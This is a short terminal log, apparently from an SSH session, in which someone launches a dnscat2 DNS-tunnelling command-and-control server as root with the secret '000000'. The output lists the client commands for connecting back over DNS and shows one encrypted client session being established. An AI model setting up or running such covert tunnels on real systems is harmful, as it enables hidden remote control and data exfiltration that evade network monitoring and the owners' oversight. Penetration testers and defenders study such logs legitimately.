 SSH SFTP
root@VM-20-14-ubuntu:/home/ubuntu/tools/tunnel/dnscat2/server# sudo ruby dnscat2.rb log. -c 000000
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted and authenticated
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = log. ]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=000000 log.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=000000
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)